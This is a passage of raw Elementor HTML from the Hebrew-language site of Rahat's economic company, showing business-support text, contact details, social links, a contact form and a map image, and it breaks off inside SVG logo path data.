						<div class="elementor-element elementor-element-f23846b ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="f23846b" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>החברה הכלכלית בעיר רהט פועלת לחיזוק העסקים הפועלים בעיר, למשיכת עסקים חדשים וליצירת שיתופי פעולה מקומיים משמעותיים.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-8037682 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="8037682" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>אם יש לכם עסק בעיר רהט ואתם צריכים עזרה, אם אתם חושבים להקים כאן עסק, או שיש לכם הצעה לשיתוף פעולה עם העסקים בעיר &#8211; אנחנו כאן עבורכם.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-2c822cb elementor-widget-divider--view-line ob-has-background-overlay elementor-widget elementor-widget-divider" data-id="2c822cb" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d4762cf elementor-widget__width-auto elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="d4762cf" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-phone"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-dc80bc4 elementor-widget__width-auto ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="dc80bc4" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">טלפון: 08-9118172</p>		</div>
				</div>
				<div class="elementor-element elementor-element-2c14004 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="2c14004" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a69700a elementor-widget__width-auto elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="a69700a" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-mail-bulk"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d65356b elementor-widget__width-auto ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="d65356b" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">מייל: info@ecrahat.com</p>		</div>
				</div>
				<div class="elementor-element elementor-element-96c3c3c ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="96c3c3c" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a5e5b5c elementor-widget__width-auto elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="a5e5b5c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-fax"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8af21b7 elementor-widget__width-auto ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="8af21b7" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">פקס: 08-9118172</p>		</div>
				</div>
				<div class="elementor-element elementor-element-1ab68a6 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="1ab68a6" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f7a280c elementor-widget__width-auto elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="f7a280c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/RahatHakal/">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c708c25 elementor-widget__width-auto ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="c708c25" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://www.facebook.com/RahatHakal/">בקרו בעמוד הפייסבוק שלנו</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-8cf7c24 elementor-widget__width-auto elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="8cf7c24" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/RahatHakal/">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-462ab0c elementor-widget__width-initial ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="462ab0c" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://www.facebook.com/Tafadalu?locale=he_IL">בקרו בעמוד הפייסבוק של תפדלו</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-065dd0e elementor-widget__width-auto elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="065dd0e" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/RahatHakal/">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-478e78e elementor-widget__width-initial ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="478e78e" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://www.instagram.com/tafadalu/">בקרו בעמוד האינסגרם של תפדלו</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-53779ac" data-id="53779ac" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-785e373 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="785e373" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">יש לך שאלה? רוצה לקבל עדכונים?
</p>		</div>
				</div>
				<div class="elementor-element elementor-element-f79d9fd ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="f79d9fd" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">אנחנו מקשיבים:</p>		</div>
				</div>
				<div class="elementor-element elementor-element-414771a elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="414771a" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="טופס חדש">
			<input type="hidden" name="post_id" value="1948"/>
			<input type="hidden" name="form_id" value="414771a"/>
			<input type="hidden" name="referer_title" value="א. ת אלעוברה תשתיות בע״מ &#8226; רהט360" />

							<input type="hidden" name="queried_id" value="13696"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-ftname elementor-col-100">
												<label for="form-field-ftname" class="elementor-field-label elementor-screen-only">
								שם מלא							</label>
														<input size="1" type="text" name="form_fields[ftname]" id="form-field-ftname" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="שם מלא">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-ftemail elementor-col-100 elementor-field-required">
												<label for="form-field-ftemail" class="elementor-field-label elementor-screen-only">
								מייל							</label>
														<input size="1" type="email" name="form_fields[ftemail]" id="form-field-ftemail" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="מייל" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-ftfield_ba7d6fc elementor-col-100">
												<label for="form-field-ftfield_ba7d6fc" class="elementor-field-label elementor-screen-only">
								טלפון							</label>
														<input size="1" type="text" name="form_fields[ftfield_ba7d6fc]" id="form-field-ftfield_ba7d6fc" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="טלפון">
											</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-ftfield_3077d02 elementor-col-100">
												<label for="form-field-ftfield_3077d02" class="elementor-field-label elementor-screen-only">
								באיזה נושא							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[ftfield_3077d02]" id="form-field-ftfield_3077d02" class="elementor-field-textual elementor-size-sm">
									<option value="-- בחר נושא --">-- בחר נושא --</option>
									<option value="עסקים">עסקים</option>
									<option value="תושבים">תושבים</option>
									<option value="מבקרים">מבקרים</option>
									<option value="תיירים">תיירים</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-ftmessage elementor-col-100">
												<label for="form-field-ftmessage" class="elementor-field-label elementor-screen-only">
								איך נוכל לסייע לכם?							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[ftmessage]" id="form-field-ftmessage" rows="4" placeholder="איך נוכל לסייע לכם?"></textarea>				</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-ftfield_0589744 elementor-col-100">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[ftfield_0589744]" id="form-field-ftfield_0589744" class="elementor-field elementor-size-sm  elementor-acceptance-field" checked="checked">
				<label for="form-field-ftfield_0589744">אני רוצה לקבל עדכונים על רהט 360</label>			</span>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="fas fa-chevron-left"></i>																	</span>
																						<span class="elementor-button-text">שלחו טופס </span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1214f60 elementor-hidden-phone" data-id="1214f60" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d5a8a3 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="6d5a8a3" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.google.com/maps/place/%D7%A8%D7%94%D7%98,+%D7%99%D7%A9%D7%A8%D7%90%D7%9C%E2%80%AD/@31.585261,34.9251335,9z/data=!4m5!3m4!1s0x1502620b62e38399:0x77e47b908a9cac48!8m2!3d31.3946743!4d34.7538757?hl=iw" target="_blank">
							<img width="403" height="412" src="https://ecrahat.com/wp-content/uploads/2021/02/rahat_v2.png" class="attachment-large size-large wp-image-9432" alt="מפת העיר רהט" srcset="https://ecrahat.com/wp-content/uploads/2021/02/rahat_v2.png 403w, https://ecrahat.com/wp-content/uploads/2021/02/rahat_v2-293x300.png 293w, https://ecrahat.com/wp-content/uploads/2021/02/rahat_v2-200x204.png 200w" sizes="(max-width: 403px) 100vw, 403px" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-d2c4af9 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2c4af9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;7c3b70f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e7c2e23" data-id="e7c2e23" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0225be6 elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="0225be6" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="183.99" height="142.69" viewBox="0 0 183.99 142.69"><defs><style>.aaaa3555-07bc-4f9a-b9d9-5de3ef762119{fill:#de6d06;}.ad2ca466-4727-4f23-8632-06a2687c2603{fill:#09253b;}.a7161524-d9ae-4d15-b204-aa22539a2f73{fill:#d45f05;}</style></defs><g id="ff76f92e-f16c-4008-a9f0-6e317e7099ae" data-name="Layer 2"><g id="e6a7de69-7c71-44fe-b139-0a74481fde4e" data-name="Layer 1"><path class="aaaa3555-07bc-4f9a-b9d9-5de3ef762119" d="M137.09,47.78a45,45,0,1,1-45-45h0a45,45,0,0,1,45,45"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M140,48A48,48,0,1,1,92,0h1A48,48,0,0,1,140,48M93.81,92.14c20.06-.3,41-16.68,42.38-41.62A44.27,44.27,0,1,0,48,52.73c2.7,25.1,24.35,39.38,42.23,39.38V53.35h3.61Z"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M97.25,53.31h8.11v2.35a6.15,6.15,0,0,0,5.83,6.47h6.37c0-.31.07-.57.07-.83,0-1.81,0-3.61,0-5.42a6.07,6.07,0,0,0-5.78-6c-.78,0-1.56,0-2.34,0-12.16,0-24.33.07-36.49,0a6.37,6.37,0,0,0-6.7,6c0,.23,0,.45,0,.68.12,1.82,0,3.66,0,5.61h2.93A31.47,31.47,0,0,0,73.5,62a6,6,0,0,0,5.12-6.06V53.27h8V65.15c-1.58.3-3.17.56-4.74.92a42.46,42.46,0,0,0-13.12,5.4.81.81,0,0,1-1.15,0,.61.61,0,0,1-.12-.15C58.81,61.64,56,50.44,59.8,38.05s12.41-20.2,25.06-23a33.44,33.44,0,0,1,40,25.28c.1.44.19.89.27,1.33,2.13,11.22-.9,21.14-8.64,29.59-.43.46-.73.59-1.34.2a42.23,42.23,0,0,0-16.67-6c-1-.13-1.28-.43-1.25-1.44.07-3.19,0-6.38,0-9.57Zm20.38-19.46c-1.59,0-3.07.11-4.52,0-5-.43-8.25,2.64-7.76,7.73,0,.35,0,.7,0,1.14-2.65,0-5.17,0-7.69,0-.14,0-.4-.4-.4-.62,0-1.08,0-2.17,0-3.25V34.65c1,0,1.78,0,2.61,0,3.06-.08,5.65-1.92,6-4.81a56.72,56.72,0,0,0,.07-7.49c-2.14,0-4.31-.15-6.45,0-3.53.3-5.7,2.88-5.7,6.46V42.64H90.16V28.76a6,6,0,0,0-5.69-6.38h0c-1.82-.17-3.67-.06-5.5-.07h-1.1c0,1.61,0,3.09,0,4.56A16.35,16.35,0,0,0,78,29.75a6.12,6.12,0,0,0,6.1,4.9c.86,0,1.72,0,2.57,0v8.06c-2.56,0-5.06,0-7.55,0-.17,0-.47-.33-.49-.53,0-.78,0-1.56,0-2.35a5.84,5.84,0,0,0-4.81-5.74A66.31,66.31,0,0,0,66.34,34v5.53c0,4.1,2.54,6.63,6.66,6.63h38.2a6.09,6.09,0,0,0,6.34-5,16.27,16.27,0,0,0,.09-2.79c0-1.47,0-2.93,0-4.48"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M86.74,88.43C68.57,86.53,50.48,70.06,51.16,46.7a40.84,40.84,0,0,1,81.66,2c-.35,22.37-18.08,38-35.57,39.73,0-1.08,0-2.15,0-3.22,0-.17.45-.42.71-.46a37.22,37.22,0,0,0,2.17-73C79.83,7,59.25,20.49,55.48,40.92A37.12,37.12,0,0,0,82.93,84.06c1,.28,2.12.42,3.17.69.24.06.6.34.61.55.06,1,0,2,0,3.13"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M113.23,74.29c-1.07.76-2,1.43-2.89,2a1.06,1.06,0,0,1-.87,0,38.59,38.59,0,0,0-11.58-3.88c-.24,0-.6-.3-.61-.47-.06-1.06,0-2.14,0-3.3a40.37,40.37,0,0,1,16,5.6"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M70.79,74.33c3.75-2.65,12.15-5.56,15.94-5.55,0,1.07,0,2.14,0,3.21,0,.17-.32.43-.52.46a38,38,0,0,0-11.73,3.92.86.86,0,0,1-.72,0c-1-.64-1.91-1.33-2.94-2.06"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M106.26,78.6a32.63,32.63,0,0,1-9,2.72V75.87a33,33,0,0,1,9,2.73"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M86.68,75.85v5.47a32.27,32.27,0,0,1-9-2.71,33.06,33.06,0,0,1,9-2.76"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" 